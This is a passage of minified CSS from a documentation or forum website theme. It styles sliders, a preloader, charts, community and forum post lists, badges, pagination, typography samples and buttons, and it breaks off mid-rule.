.slick-arrow::before{display:none}.client-testimonial-slider .slick-arrow:hover{color:var(--brand_color);box-shadow:0 10px 20px 0 #334d7226}.client-testimonial-slider .slick-arrow i{vertical-align:middle}.client-testimonial-slider .slick-prev{left:0;transform:translate(-50%,-50%)}.client-testimonial-slider .slick-next{right:0;transform:translate(50%,-50%)}.client-testimonial-slider .slick-list{margin-right:-15px;margin-left:-15px;padding-top:50px;padding-bottom:121px}@keyframes wave2{25%{transform-origin:0 100%}50%{transform:scale(1.8,1.3)}75%{transform-origin:100% 100%}100%{transform:scale(1,1.3)}}@keyframes wave4{25%{transform:scaleY(.9)}75%{transform:scaleY(1.1) scaleX(1.02)}}@keyframes star{0%{transform:scale(.3);opacity:0}50%{transform:scale(.8);opacity:1}75%{transform:scale(1) rotate(45deg);opacity:1}100%{transform:scale(1.01) rotate(-5deg);opacity:1}}@keyframes star2{0%{transform:scale(.3)}50%{transform:scale(.8)}75%{transform:scale(1)}100%{transform:scale(1.01)}}@-webkit-keyframes spin{0%{transform:translateX(-10px) scale(.9)}100%{transform:translateX(30px) scale(1.3) translateY(10px)}}@keyframes spin{0%{transform:translateX(-10px) scale(.9)}100%{transform:translateX(30px) scale(1.3) translateY(10px)}}@-webkit-keyframes spin1{0%{transform:scale(.9)}100%{transform:scale(1.5)}}@keyframes spin1{0%{transform:scale(.9)}100%{transform:scale(1.5)}}@-webkit-keyframes spin2{0%{transform:translateY(0)}100%{transform:translateY(40px)}}@keyframes spin2{0%{transform:translateY(0)}100%{transform:translateY(40px)}}@-webkit-keyframes pulse1{0%{opacity:1;transform:translate(-50%,-50%) scale(.5)}100%{opacity:0;transform:translate(-50%,-50%) scale(4.5);border-radius:50%}}@keyframes pulse1{0%{opacity:1;transform:translate(-50%,-50%) scale(.5)}100%{opacity:0;transform:translate(-50%,-50%) scale(4.5);border-radius:50%}}@keyframes customUp{0%{transform:translateY(8px)}100%{transform:translateY(0)}}@keyframes clipInDown{0%{clip-path:polygon(-10% -10%,-10% -10%,110% -10%,110% -10%)}100%{clip-path:polygon(-10% 110%,-10% -10%,110% -10%,110% 110%)}}.clipInDown{animation-name:clipInDown}#preloader{background:#fff;height:100%;bottom:0;left:0;position:fixed;right:0;top:0;z-index:999;display:flex;align-items:center;justify-content:center;text-align:center}#preloader .loading{display:flex}#preloader .ctn-preloader{padding-left:15px;padding-right:15px}#preloader .spinner{animation:spinner 3s infinite linear;border-radius:50%;border:3px solid #f1f6f8;border-left-color:var(--brand_color);border-top-color:var(--brand_color);margin:0 auto 0 auto;position:absolute;left:-40px;right:-40px;bottom:-40px;top:-40px}#preloader .spinner:before{content:"";width:20px;height:20px;border:6px solid #fff;box-shadow:0 0 20px 0 rgba(4,46,56,.2);background:var(--brand_color);position:absolute;right:31px;top:41px;border-radius:50%}@media (max-width:576px){#preloader .spinner:before{top:18px}}#preloader .round_spinner{border-width:1px;border-color:#eef3f4;border-style:solid;border-radius:50%;background-color:#fdfdfd;box-shadow:0 0 100px 0 rgba(4,46,56,.14);width:248px;height:248px;display:flex;align-items:center;justify-content:center;position:relative;margin:40px auto 80px}@media (max-width:576px){#preloader .round_spinner{width:155px;height:155px}}#preloader .round_spinner h4{font-size:30px;font-weight:400;margin-bottom:0;color:var(--h_title)}#preloader .round_spinner h4 span{font-weight:700}#preloader .head{color:var(--h_title);display:block;font-size:26px;font-weight:700;letter-spacing:5.2px;text-transform:uppercase;text-align:center;font-family:var(--rob);margin:5% 0 1% 0;padding:0}#preloader p{color:var(--p_color);display:block;font-size:14px;font-weight:400;text-align:center;border:none;margin:0;padding:0}@keyframes spinner{to{transform:rotateZ(360deg)}}.status-chart{padding:62px 0 112px}.status-chart .section_title{margin-bottom:70px}.chart-wrapper{position:relative}.full-amount{position:absolute;height:230px;width:230px;padding:100px 0;text-align:center;background:rgba(0,0,0,.1);border-radius:50%;font-size:30px;font-weight:700;top:50%;left:50%;z-index:99;transform:translate(-50%,-50%)}@media (max-width:768px){.full-amount{display:none}}@media (max-width:1200px){.full-amount{height:200px;width:200px;padding:85px 0}}@media (max-width:1200px){.full-amount{height:150px;width:150px;padding:58px 0}}@media (max-width:768px){.full-amount{padding:40px 0;height:100px;width:100px}}.full-amount:before{content:'';position:absolute;left:30px;top:30px;background:#fff;border-radius:50%;height:170px;width:170px}@media (max-width:1200px){.full-amount:before{height:110px;width:110px;left:20px;top:20px}}@media (max-width:991px){.full-amount:before{height:110px;width:110px;left:20px;top:20px}}@media (max-width:768px){.full-amount:before{height:80px;width:80px;left:10px;top:10px}}.full-amount .total-count{position:relative;z-index:22;color:#a262f8;font-size:30px;font-weight:700}@media (max-width:768px) and (max-width:768px){.full-amount .total-count{font-size:20px}}@media (max-width:768px){.canvas{height:100vh;width:100vw}}.chart-info{margin:0;padding:0;position:absolute;width:100%;height:100%;list-style:none}@media (max-width:1200px){.chart-info{z-index:-1}}@media (max-width:768px){.chart-info{display:none}}.chart-info li{position:absolute;width:370px}.chart-info li .counterup{font-size:34px;font-weight:500;color:#42dabf;margin-bottom:5px}.chart-info li .border-image{position:absolute}.chart-info li .border-image img{width:100%}.chart-info li .border-image svg{position:absolute}.chart-info li .border-image:before{content:'';height:8px;width:8px;border-radius:50%;background:#42dabf;position:absolute;left:0;top:-3px;z-index:2}.chart-info li.color-two .counterup{color:#f9327a}.chart-info li.color-two .border-image:before{left:auto;right:0;background:#fa5d96}.chart-info li.color-three .counterup{color:#35bae9}.chart-info li.color-three .border-image:before{top:55px;background:#35bae9}.chart-info li.color-four .counterup{color:#fcc103}.chart-info li.color-four .border-image:before{top:55px;left:auto;right:0;background:#fcc103}.chart-info li p{max-width:210px;margin:23px 0 0}.chart-info li.info-left-top{top:0;left:30px}.chart-info li.info-left-top svg{max-width:370px}@media (max-width:1200px){.chart-info li.info-left-top .border-image{max-width:292px}.chart-info li.info-left-top .border-image svg{max-width:280px}.chart-info li.info-left-top .border-image:before{top:4px}}@media (max-width:991px){.chart-info li.info-left-top{left:0}.chart-info li.info-left-top .border-image{max-width:210px}.chart-info li.info-left-top .border-image svg{max-width:220px}.chart-info li.info-left-top .border-image:before{top:9px}}.chart-info li.info-right-top{right:125px;top:35px;width:330px;text-align:right}@media (max-width:991px){.chart-info li.info-right-top{top:20px}}.chart-info li.info-right-top p{margin-left:auto}.chart-info li.info-right-top svg{max-width:330px;right:0}.chart-info li.info-right-top .border-image{right:0}@media (max-width:1200px){.chart-info li.info-right-top .border-image{width:230px}.chart-info li.info-right-top .border-image svg{max-width:251px;right:0;height:40px}}@media (max-width:992px){.chart-info li.info-right-top{right:40px}.chart-info li.info-right-top .border-image{width:185px}}.chart-info li.info-left-bottom{bottom:0;left:0;width:350px;margin-left:75px}@media (max-width:1200px){.chart-info li.info-left-bottom{margin-left:0}}.chart-info li.info-left-bottom .border-image{bottom:115px}@media (max-width:1200px){.chart-info li.info-left-bottom .border-image{width:330px}}@media (max-width:991px){.chart-info li.info-left-bottom{margin-left:0}.chart-info li.info-left-bottom .border-image{width:240px;overflow:hidden;height:80px;bottom:40px}.chart-info li.info-left-bottom .border-image svg{max-width:325px;left:-90px}}.chart-info li.info-right-bottom{right:50px;bottom:-9px;text-align:right}.chart-info li.info-right-bottom p{margin-left:auto}.chart-info li.info-right-bottom .border-image{right:0;bottom:122px}.chart-info li.info-right-bottom .border-image svg{right:0}@media (max-width:1200px){.chart-info li.info-right-bottom .border-image{width:271px}.chart-info li.info-right-bottom .border-image svg{width:320px}}@media (max-width:991px){.chart-info li.info-right-bottom .border-image{width:175px}.chart-info li.info-right-bottom .border-image svg{width:230px}}.related-communities{padding:55px 0 50px}.related-communities .section_title{margin-bottom:70px}.dmt-4{margin-top:38px}.communities-boxes{display:flex;justify-content:space-between;flex-wrap:wrap;margin:0 -15px}@media (max-width:992px){.communities-boxes{flex-wrap:wrap;justify-content:center;width:calc(100% + 30px)}}@media (max-width:420px){.communities-boxes{width:calc(100% + 15px)}}.communities-boxes .com-box{text-align:center;margin-bottom:57px;width:20%;flex:0 0 205px}@media (max-width:1200px){.communities-boxes .com-box{flex:0 0 165px}}@media (max-width:991px){.communities-boxes .com-box{flex:0 0 180px}}@media (max-width:768px){.communities-boxes .com-box{flex:0 0 185px}}@media (max-width:420px){.communities-boxes .com-box{flex:0 0 150px}}.communities-boxes .com-box .icon-container{border-radius:6px;background:#fff;box-shadow:0 40px 70px 0 rgba(2,47,57,.1);display:flex;align-items:center;justify-content:center;height:100px;width:100px;margin:0 auto 34px}.communities-boxes .com-box .com-box-content .title{font-size:20px;line-height:26px;font-weight:500;color:#1d2746;margin-bottom:5px;transition:all .3s ease-in-out}.communities-boxes .com-box .com-box-content .title a{color:#1d2746}.communities-boxes .com-box .com-box-content .title a:hover{color:var(--brand_color)}.communities-boxes .com-box .com-box-content .title:hover{color:var(--brand_color)}.communities-boxes .com-box .com-box-content .total-post{color:#6b707f;font-size:14px}.more-communities{padding:22px 0;border-top:1px solid #e8ecee;border-bottom:1px solid #e8ecee}.more-communities .collapse-btn{text-align:center;display:block;color:var(--brand_color);font-weight:500}.more-communities .collapse-btn i{vertical-align:-1px}.more-communities .collapse-btn.active i:before{content:"\4b"}.more-communities .collapse-wrap{margin-top:80px;display:none}.communities{padding:115px 0 90px}.community-box{border:1px solid #f6f9fa;border-radius:10px;background:#fff;box-shadow:0 2px 3px 0 rgba(2,47,57,.14);text-align:center;padding:40px 65px;transition:all .3s ease-in-out;margin-bottom:30px;overflow:hidden}.community-box:before{content:"";position:absolute;top:0;left:0;height:5px;width:100%;background:0 0;transition:all .3s ease-in-out}.community-box .icon-container{margin-bottom:33px}.community-box .community-content .com-title{font-size:18px;line-height:28px;font-weight:400;color:#6b707f;margin-bottom:27px}.community-box .community-content .details-link{color:#9296a3;font-size:16px;font-weight:500}.community-box .community-content .details-link i{display:inline-block;vertical-align:-2px;transition:all .3s ease-in-out;color:#9296a3}.community-box .community-content .details-link:hover{color:#26c6da}.community-box .community-content .details-link:hover i{color:#26c6da;margin-left:3px}.community-box:hover{box-shadow:0 40px 30px 0 rgba(2,47,57,.1);transform:translateY(-5px)}.community-box:hover:before{background:var(--brand_color)}.community-posts-area{padding:110px 0 120px}.community-posts-area .section_title{margin-bottom:73px}.community-post{border-radius:6px;box-shadow:0 2px 8px 0 rgba(2,47,57,.1);padding:23px 30px;display:flex;align-items:center;justify-content:space-between;margin-bottom:20px;transition:all .3s ease-in-out;border:1px solid transparent}.community-post.forum-item{padding:23px 15px}.community-post.forum-item .post-content p{font-size:14px;line-height:1.3}@media (max-width:667px){.community-post{display:block}}@media (max-width:420px){.community-post{padding:20px 15px}}.community-post:hover{box-shadow:0 24px 40px 0 rgba(2,47,57,.12);border-color:#eef3f6;transform:translateX(10px)}.community-post .post-content{display:flex;align-items:center;flex-wrap:wrap}.community-post .post-content .author-avatar{width:44px;margin-right:25px;border-radius:50%;overflow:hidden;height:44px}.community-post .post-content .author-avatar.forum-icon{border-radius:0}.community-post .post-content .author-avatar.forum-icon img{padding:2px}.community-post .post-content .author-avatar img{max-width:44px}@media (max-width:667px){.community-post .post-content .author-avatar{margin-right:20px}}@media (max-width:420px){.community-post .post-content .author-avatar{margin-right:15px}}.community-post .post-content .entry-content{flex:2}.community-post .post-content .entry-content .post-title{font-size:18px;font-weight:600;margin-bottom:0;line-height:1.7}.community-post .post-content .entry-content .post-title:hover{color:var(--brand_color)}.community-post .post-content .entry-content p{margin:0}@media (max-width:667px){.community-post .post-meta-wrapper{margin-top:15px;margin-left:70px}}.community-post .post-meta-wrapper .post-meta-info{margin:0;padding:0;list-style:none}.community-post .post-meta-wrapper .post-meta-info li{display:inline-block}.community-post .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:50px}@media (max-width:991px){.community-post .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:20px}}.community-post .post-meta-wrapper .post-meta-info li a{display:block;color:#868b99}.community-post .post-meta-wrapper .post-meta-info li a i{margin-right:10px}.community-post .post-meta-wrapper .post-meta-info li a:hover{color:var(--brand_color)}.community-post.style-two{margin-bottom:0;border-radius:0;box-shadow:none;position:relative}.community-post.style-two:not(:last-child){border-bottom:1px solid #eaeeef}.community-post.style-two .entry-content .post-title{font-size:16px}.community-post.style-two .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:30px}.community-post.style-two .post-meta-wrapper .post-meta-info li i{transition:all .3s ease-in-out}.community-post.style-two .post-meta-wrapper .post-meta-info li:nth-child(2):hover a{color:#b1b5c0}.community-post.style-two .post-meta-wrapper .post-meta-info li:nth-child(2):hover i{color:#f9ae44}.community-post.style-two .post-content .entry-content .post-title{display:inline-block;margin-right:10px;margin-bottom:10px}.community-post.style-two .post-content .com-featured{position:absolute;right:0;top:-2px;height:30px;width:30px;z-index:2;text-align:center;color:#fff;padding:0 15px}.community-post.style-two .post-content .com-featured i{z-index:22;position:relative;font-size:14px}.community-post.style-two .post-content .com-featured:after{content:"";top:0;position:absolute;right:0;width:0;height:0;border-left:30px solid transparent;border-right:0 solid transparent;border-top:30px solid #00ae69;z-index:1}.community-post.style-two .post-content .cat-wrap{display:inline-block;vertical-align:3px}.community-post.style-two .meta{margin:0;padding:0;list-style:none}.community-post.style-two .meta li{display:inline-block;margin-right:15px;color:#838793;font-size:14px;min-width:200px}.community-post.style-two .meta li img{display:inline-block;vertical-align:-2px}.community-post.style-two .meta li i,.community-post.style-two .meta li img{margin-right:10px;font-size:14px}.community-post.style-two .meta li a{font-size:14px;color:#838793}.community-post.style-two .meta li a:hover{color:var(--brand_color)}.community-post.style-two:hover{background:#f7f9fa;transform:translateX(0);box-shadow:none;border-color:#f7f9fa}.badge{font-size:12px;background:#8152e0;padding:2px 5px 0;color:#fff;border-radius:3px;margin-right:5px;display:inline-block;line-height:1.45;border-bottom:1px solid #6030c0;vertical-align:middle;font-weight:500;height:22px}.badge:hover{color:#fff}.badge.color-yellow{background:#fad05a;color:#1d2746;border-color:#dbaa20}.badge.color-ass{background:#eee;color:#1d2746;border-color:#d9d9d9}.badge.color-green{background:#22936d;border-color:#07734f}.badge.color-orange{background:#f88546;border-color:#d26428}.badge.color-theme{background:#27b2da;border-color:#1697bc}.badge.color-pink{background:#f053b3;border-color:#c91c86}.badge.color-pink{background:#f053b3;border-color:#c91c86}.bb-radius{border-bottom-left-radius:6px;border-bottom-right-radius:6px;overflow:hidden;box-shadow:0 3px 6px 0 rgba(4,73,89,.06);border:1px solid #eaeeef;margin-top:-1px}.button-container .all_doc_btn{margin-top:40px}@keyframes slideDown{0%{transform:translate3d(0,15px,0)}100%{transform:translate3d(0,23px,0)}}.doc_border_btn.border-light{border-color:#cfebf1!important}.doc_border_btn.border-light svg{margin-left:8px;vertical-align:0;transition:all .3s ease-in-out}.doc_border_btn.border-light:hover{border-color:var(--brand_color)!important}.doc_border_btn.border-light:hover svg path{fill:#fff}.pagination-wrapper{background:#fff;padding:23px 30px;display:flex;align-items:center;justify-content:space-between;margin-top:10px;border-radius:6px;box-shadow:0 3px 6px 0 rgba(4,73,89,.06)}@media (max-width:768px){.pagination-wrapper{display:block;text-align:center}.pagination-wrapper .view-post-of{margin-bottom:20px}}.pagination-wrapper p{margin:0}.pagination-wrapper .post-pagination{margin:0;padding:0;list-style:none}@media (max-width:768px){.pagination-wrapper .post-pagination{margin-to:30px}}.pagination-wrapper .post-pagination li{display:inline-block}.pagination-wrapper .post-pagination li.pegi-disable{display:none}.pagination-wrapper .post-pagination li:not(:last-child){margin-right:3px}.pagination-wrapper .post-pagination li a{display:block;color:#6b707f;height:35px;width:35px;text-align:center;line-height:35px;background:#f2f5f6;border-radius:3px}.pagination-wrapper .post-pagination li a.active,.pagination-wrapper .post-pagination li a:hover{background:var(--brand_color);color:#fff}.about-journalism{background:#fafcfd;overflow:hidden;position:relative}.light-header{position:absolute;bottom:-23px;left:0;width:100%;text-align:center}@media (max-width:768px){.light-header{bottom:-10px}}.light-header .title-light{color:#eff4f7;font-size:60px;font-weight:700;line-height:1;margin:0}@media (max-width:768px){.light-header .title-light{font-size:30px;bottom:-10px}}.journalism-content-wrapper{max-width:550px;padding:113px 0 65px}@media (max-width:1480px){.journalism-content-wrapper{padding:83px 0 35px}}.journalism-content-wrapper .quote{margin-left:-20px}.journalism-content-wrapper .journalism-title{font-size:30px;line-height:40px;color:#1d2746;font-weight:700;margin-bottom:20px}.journalism-content-wrapper p{font-size:20px;color:#6b707f;line-height:34px;margin-bottom:40px}.journalism-content-wrapper .journalism-info .name{color:#1d2746;font-size:16px;margin:0}.journalism-content-wrapper .journalism-info .designation{font-size:14px;color:#6b707f}.journalism-feature-image{position:relative;margin-top:20px}@media (max-width:992px){.journalism-feature-image{margin-left:20px}}.journalism-feature-image:before{content:"";position:absolute;height:600px;width:600px;background-image:linear-gradient(45deg,#ecf9fc 0,#feefec 100%);border-radius:50%;z-index:1;left:20px;top:85px}@media (max-width:992px){.journalism-feature-image:before{left:-20px;top:15px}}.journalism-feature-image img{margin-left:-27px;position:relative;z-index:2}@media (max-width:1480px){.journalism-feature-image{margin-top:80px}.journalism-feature-image img{width:500px}.journalism-feature-image:before{height:500px;width:500px}}@media (max-width:992px){.journalism-feature-image img{max-width:500px}}@media (max-width:576px){.journalism-feature-image img{max-width:300px}}@media (max-width:576px){.journalism-feature-image:before{width:300px;height:300px}}@media (max-width:992px){.md-order-two{order:2}}.community-area{padding-top:108px;padding-bottom:120px}.community-area .nav-tabs{border-bottom:1px solid #e6e6e6}.community-area .nav-tabs .nav-item button{background-color:transparent;font-size:16px;font-weight:400;line-height:26px;color:#535a60;padding:10px 0;margin-right:30px;border:none;border-bottom:2px solid transparent}.community-area .nav-tabs .nav-item button.active{border-bottom-color:var(--brand_color);color:#171d24;font-weight:500}.community-area .sec-btn-blue{border-radius:26px;border:1px solid rgba(74,110,224,.4);color:#4a6ee0;background-color:transparent;font-weight:700;font-size:16px;padding:10px 37px}.community-area .sec-btn-blue:hover{background-color:#4a6ee0;color:#fff;box-shadow:none}.community-topic-widget-box{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:10px;display:flex;padding:37px 30px;transition:all .3s ease-out;background-color:#fff}.community-topic-widget-box:hover{box-shadow:0 20px 45px 0 #334d7226}.community-topic-widget-box img{margin-right:24px}.community-topic-widget-box h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:2px}.community-topic-widget-box span{font-size:14px;font-weight:400;line-height:22px;color:#6a737c;display:inline-block}.community-topic-widget-box span:nth-child(2){padding-right:8px}.community-topic-widget-box span:nth-child(4){padding-left:8px}.community-topic-widget-box span.vr-line{color:#bbc0c4}.typography_area{padding:115px 0 120px}.typography_area p{line-height:28px}.heading_content .t_title{color:var(--p_color);margin-bottom:0;padding-bottom:20px}.heading_content .bold,.heading_content .medium,.heading_content .regular{margin-bottom:22px;line-height:1}.typography_preview{margin-top:30px}.typography_underline h4{margin-bottom:35px}.highlight_text,.typography_underline{padding-right:100px;margin-top:85px}.highlight_text h5{margin-bottom:30px}.highlight_text span{display:inline-block;padding:0 6px}.highlight_text .h_black{background:#222d39;color:#fff}.highlight_text .h_green{background:#15e18d;color:#fff}.highlight_text .h_blue{background:#2cabed;color:#fff}.highlight_text p .tooltips_one{color:#4b5ffa}.highlight_text p .tooltips_two{color:#ef971a}.tooltip_blue .tooltip-arrow::before{border-top-color:#4b5ffa}.tooltip_blue.bs-tooltip-bottom .tooltip-arrow::before{border-bottom-color:#4b5ffa}.tooltip_blue .tooltip-inner{background:#4b5ffa}.tooltip_danger.show{opacity:1}.tooltip_danger{opacity:1}.tooltip_danger .tooltip-arrow::before{border-top-color:#ef971a}.tooltip_danger.bs-tooltip-bottom .tooltip-arrow::before{border-bottom-color:#ef971a}.tooltip_danger .tooltip-inner{background:#ef971a}.dropcap_content p span{float:left;font-size:54px;margin-right:10px;color:#fc5bc1;font-weight:700;line-height:55px;font-family:var(--rob)}.dropcap_content p .r_dropcap{background:#13c5bf;border-radius:4px;color:#fff;padding:0 6px;font-size:40px;font-weight:700;line-height:42px;margin-top:10px}.dropcap_content h5,.typography_list h5{margin-bottom:30px}.typography_list ol li a,.typography_list ul li a{font-size:15px;line-height:34px;color:var(--p_color);font-weight:400}.typography_list ol{padding-left:15px}.typography_list ol li ol{padding-left:30px}.typography_list .unorderlist li{position:relative;padding-left:14px}.typography_list .unorderlist li:before{content:"";width:6px;height:6px;border-radius:50%;background:#a7acbd;position:absolute;left:0;top:14px}.typography_list .unorderlist li ul{padding-left:10px}.blockquote_inner{margin-top:85px}.blockquote_inner h6{color:var(--p_color);margin-bottom:0}.blockquote{background:0 0;padding:0 0 0 40px;border-color:#1d2746;border-width:2px;margin-bottom:55px}.blockquote:after,.blockquote:before{display:none}.blockquote p{font-size:18px;font-style:italic;color:#4b505e;line-height:30px}.blockquote_two{background:#f9fafb;padding:14px 40px 26px 140px;border:0;position:relative;margin-top:25px}.blockquote_two:after,.blockquote_two:before{display:none}.blockquote_two span{background:#d6dffa;padding:0 4px}.blockquote_two .quote_icon{font-size:150px;color:#d3d6e1;position:absolute;transform:rotate(180deg);top:18px;background:0 0;left:40px;line-height:155px}.blockquote_two h5{font-size:22px;line-height:40px;font-style:italic;font-weight:400;color:var(--p_color)}.button_inner{margin-top:60px}.button_inner h4{margin-bottom:50px;padding-top:30px}.button_inner h6{color:var(--p_color);font-weight:400}.button_inner .button_inner_one{display:flex;align-items:center;justify-content:space-between;padding:40px 0 50px;border-bottom:1px solid #e6eeef}.button_inner:last-child .button_inner_one{border:0;padding-bottom:0}.btn_small{padding:0 16px}.btn_small_two{padding:8px 29px}.btn_small_three,.doc_border_btn_two{padding:10px 47px}.btn_bg{padding:15px 78px}.btn_radious_none{border-radius:0;padding:10px 68px}.btn_radious_45{border-radius:45px;padding:5px 28px}.action_btn.btn_bg,.action_btn.btn_radious_45,.action_btn.btn_radious_none,.action_btn.btn_small,.action_btn.btn_small_three,.action_btn.btn_small_two{box-shadow:none;border:2px solid var(--brand_color);transition:all .3s linear}.action_btn.btn_bg:hover,.action_btn.btn_radious_45:hover,.action_btn.btn_radious_none:hover,.action_btn.btn_small:hover,.action_btn.btn_small_three:hover,.action_btn.btn_small_two:hover{background:rgba(17,166,131,.05);border-color:rgba(17,166,131,.3);color:var(--brand_color)}.icon_btn{border:2px solid rgba(17,166,131,.3);margin-left:0;background:rgba(17,166,131,.05)}.icon_btn i{padding-right:7px}.icon_btn:hover{border-color:var(--brand_color)}.arrow_btn_medium{padding:13px 28px}.arrow_btn_big{padding:18px 44px;font-size:18px}.arrow_btn_big i{font-size:28px;padding-left:12px}.arrow_btn_small{padding:15px 37px}.arrow_btn_small_two{padding:10px 23px}.dropcap_inner{padding:50px 0}.action_area_three{background:url("../img/action_bg.jpg") no-repeat scroll center 0/cover;padding:110px 0;background-attachment:fixed}.action_content_three{max-width:520px;margin:0 auto}.action_content_three h2{font-size:40px;line-height:50px;font-weight:700;color:#fff;margin-bottom:30px}.action_content_three .doc_border_btn{background:0 0;color:#fff;border-color:#b4b6da;padding:13px 34px}.action_content_three .doc_border_btn:hover{background:#fff;color:var(--brand_color);border-color:#fff}.post-header{display:flex;justify-content:space-between;background:rgba(17,166,131,.05);padding:17px 30px;border:1px solid #eaeeef;border-top-left-radius:6px;border-top-right-radius:6px}.post-header.forums-header{padding:17px 15px;display:flex;text-align:left}@media (max-width:768px){.post-header{display:block;text-align:center}}@media (max-width:576px){.post-header{padding:15px}}.post-header .support-total-info{margin:0;padding:0;list-style:none}@media (max-width:768px){.post-header .support-total-info{margin-bottom:20px}}.post-header .support-total-info li{display:inline-block;font-size:14px}.post-header .support-total-info li.open-ticket{color:#1d2746;font-weight:500}.post-header .support-total-info li.close-ticket a{color:#6b707f}.post-header .support-total-info li a{font-size:14px;font-weight:500}.post-header .support-total-info li a:hover{color:var(--brand_color)}.post-header .support-total-info li:not(:last-child){margin-right:20px}.post-header .support-total-info li i{color:#00ae69;margin-right:10px;vertical-align:-2px}.post-header .support-total-info li:nth-child(1) i{color:#f06292}.post-header .category-menu{margin:0;padding:0;list-style:none}.post-header .category-menu li{display:inline-block}.post-header .category-menu li .dropdown-menu{top:12px!important;transform:translate3d(0,23px,0)!important}.post-header .category-menu li:not(:last-child){margin-right:10px}@media (max-width:546px){.post-header .category-menu li:not(:last-child){margin-right:0}}@media (max-width:380px){.post-header .category-menu li:nth-child(4) .dropdown-menu{width:190px}}.post-header .category-menu li:nth-child(3) .title:after,.post-header .category-menu li:nth-child(3) .title:before{right:40px}.post-header .category-menu li:nth-child(1) .title:after,.post-header .category-menu li:nth-child(1) .title:before{right:auto;left:30px}.post-header .category-menu li:nth-child(2) .title:after,.post-header .category-menu li:nth-child(2) .title:before{right:auto;left:25px}.post-header .category-menu .dropdown-toggle{position:relative;background:0 0;box-shadow:none;border:0;color:#6b707f;padding:0 15px;font-size:14px}.post-header .category-menu .dropdown-toggle::after{display:none}.post-header .category-menu .dropdown-toggle::before{display:none}.post-header .category-menu .dropdown-toggle i{font-size:16px;color:#6b707f;position:relative;top:1px;padding-left:2px}.post-header .category-menu .btn-secondary:not(:disabled):not(.disabled).active,.post-header .category-menu .btn-secondary:not(:disabled):not(.disabled):active,.post-header .category-menu .show>.btn-secondary.dropdown-toggle{background-color:transparent;border:none;color:#6b707f;box-shadow:none}.post-header .category-menu .dropdown-menu{border:1px solid #e6eeef;background:#fff;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);padding:0;width:260px;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards}@media (max-width:576px){.post-header .category-menu .dropdown-menu{width:210px}}.post-header .category-menu .title{font-size:14px;font-weight:500;margin:0;background:#f7f8f9;border-bottom:1px solid #e6eeef;padding:14px 20px 11px;line-height:1;color:#6b707f;position:relative}.post-header .category-menu .title:before{content:"";height:16px;width:16px;background:#e6eeef;position:absolute;right:30px;transform:rotate(45deg);top:-8px}.post-header .category-menu .title:after{content:"";height:16px;width:16px;background:#f7f8f9;position:absolute;right:30px;transform:rotate(45deg);top:-6px}.post-header .category-menu .cate-search-form{padding:0 20px;margin-top:10px}.post-header .category-menu .cate-search-form input{width:100%;background:#fbfcfc;border:2px solid #e2e7e8;border-radius:4px;padding:6px 20px;font-size:14px}.post-header .category-menu .cate-search-form input::placeholder{color:#a8acb6}.post-header .category-menu .cate-search-form input:focus{background:#fff}.post-header .category-menu .all-users{font-size:14px;padding:12px 22px;border-bottom:1px solid #e6eeef;font-weight:500;color:#6b707f}.post-header .category-menu .all-users a{padding:7px 0;color:#838793}.post-header .category-menu .all-users a span{border-radius:4px;width:16px;height:16px;background:#27b2da;display:inline-block;margin-right:10px;vertical-align:-3px}.post-header .category-menu .all-users a span.color-pupple{background:#8152e0}.post-header .category-menu .all-users a span.color-yellow{background:#fad05a}.post-header .category-menu .all-users a span.color-ass{background:#dfdfdf}.post-header .category-menu .all-users a span.color-green{background:#22936d}.post-header .category-menu .all-users a span.color-orange{background:#f88546}.post-header .category-menu .all-users a span.color-light-green{background:#1eba17}.post-header .category-menu .all-users a:not(:last-child){border-bottom:1px solid #e6eeef}.post-header .category-menu .all-users a img{width:20px;margin-right:10px;display:inline-block}.post-header .category-menu .all-users a:focus,.post-header .category-menu .all-users a:hover{background:0 0;color:#1d2746}.post-header .category-menu .short-by{padding:10px 20px}.post-header .category-menu .short-by a{padding:7px 0 7px 20px;position:relative;color:#838793;font-size:14px}.post-header .category-menu .short-by a.active-short{color:#1d2746}.post-header .category-menu .short-by a.active-short:before{content:"\4e";position:absolute;font-family:eleganticons;left:0;top:7px;color:#0abe76;font-size:14px}.post-header .category-menu .short-by a:hover{background:0 0;color:#1d2746}ul.forum-titles{list-style:none;display:flex;padding:0;margin:0;justify-content:flex-end}ul.forum-titles li{text-align:right;font-size:14px}ul.forum-titles .forum-reply-count,ul.forum-titles .forum-topic-count{flex-basis:25%}ul.forum-titles .forum-freshness{flex-basis:50%}ul.forum-titles .forum-freshness .freshness-box{display:flex;font-size:14px;line-height:1.3;flex-direction:column}ul.forum-titles .forum-freshness .freshness-box a{color:#6b707f}ul.forum-titles .forum-freshness .freshness-box a:hover{color:var(--brand_color)}ul.forum-titles .forum-freshness .freshness-box .freshness-btm{display:flex;justify-content:flex-end;padding-top:5px;align-items:center}ul.forum-titles .forum-freshness .freshness-box .freshness-btm a.bbp-author-link{padding-right:10px}ul.forum-titles .forum-freshness .freshness-box .freshness-btm .bbp-author-avatar img{max-width:30px;border-radius:50%}.forum-page-content .communities-boxes{margin:0 -30px}.answer-action{border-radius:6px;background:#fff;padding:20px 25px;display:flex;justify-content:space-between;align-items:center;margin-bottom:80px}@media (max-width:768px){.answer-action{display:block}}.answer-action .action-content{display:flex;align-items:center}.answer-action .action-content .image-wrap{margin-right:30px}.answer-action .action-content .ans-title{font-size:22px;font-weight:500;margin-bottom:5px}.answer-action .action-content p{margin:0}.answer-action .btn-ans{font-size:16px;font-weight:500;padding:10px 25px;box-shadow:none;border:1px solid var(--brand_color);transition:all .3s ease-in-out}.answer-action .btn-ans:hover{background:0 0;color:var(--brand_color)}@media (max-width:768px){.answer-action .btn-ans{margin-left:130px;margin-top:5px}}.call-to-action{padding:55px 0;background:#1d2746;position:relative;z-index:1}.call-to-action .container{position:relative}.call-to-action .overlay-bg{position:absolute;background-image:url(../img/home_support/overlay_bg.png);width:100%;height:100%;background-size:cover;background-position:center center;top:0;left:0;background-repeat:no-repeat;opacity:.5}.call-to-action .action-content-wrapper{margin:0 auto;display:flex;justify-content:space-between;align-items:center}@media (max-width:576px){.call-to-action .action-content-wrapper{display:block;text-align:center}}.call-to-action .action-content-wrapper p{font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0}.call-to-action .action-content-wrapper 